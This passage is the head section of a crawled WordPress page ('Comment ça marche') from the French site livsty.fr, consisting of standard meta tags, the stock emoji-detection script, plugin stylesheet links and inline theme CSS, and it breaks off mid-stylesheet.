

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livsty.fr/?page_id=19
body_size: 18857
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Comment ça marche &#8211; Livsty</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Livsty &raquo; Flux" href="https://livsty.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Livsty &raquo; Flux des commentaires" href="https://livsty.fr/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/livsty.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://livsty.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://livsty.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.4' media='all' />
<link rel='stylesheet' id='eael-19-css' href='https://livsty.fr/wp-content/uploads/essential-addons-elementor/eael-19.css?ver=1677604043' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://livsty.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://livsty.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='swiper-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://livsty.fr/wp-content/uploads/elementor/css/post-7.css?ver=1726059727' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://livsty.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://livsty.fr/wp-content/uploads/elementor/css/post-19.css?ver=1726064827' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://livsty.fr/wp-content/themes/neve/style-main-new.min.css?ver=3.8.11' media='all' />
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --secondarybtnbg: rgba(25, 197, 209, 0.79); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: rgba(255, 255, 255, 0.85); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:0 100px 100px 0;;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:13px 15px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: rgba(255,255,255,0.78); --formfieldbordercolor: var(--nv-primary-accent); --formfieldcolor: var(--nv-secondary-accent);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } form input[type="submit"], form button:not(.search-submit)[type="submit"], form *[value*="ubmit"], #comments input[type="submit"]{ background-color:var(--secondarybtnbg, transparent);color:var(--secondarybtncolor);padding:var(--secondarybtnpadding, 7px 12px);border-radius:var(--secondarybtnborderradius, 3px); } form input[type="submit"]:hover, form button:not(.search-submit)[type="submit"]:hover, form *[value*="ubmit"]:hover, #comments input[type="submit"]:hover{ background-color:var(--secondarybtnhoverbg, transparent);color:var(--secondarybtnhovercolor); } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--button_base{ --primarybtnbg: var(--nv-primary-accent); --primarybtncolor: #fff; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtnhovercolor: #fff;--primarybtnborderradius:7px;--primarybtnshadow:none;--primarybtnhovershadow:none;--padding:8px 12px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 3fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-text-color); } .footer-main-inner .row{ grid-template-columns:1fr 2fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-light-bg); --bgcolor: var(--nv-text-color); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-text-color); } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --hovercolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:13px 15px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } .builder-item--footer-one-widgets{ 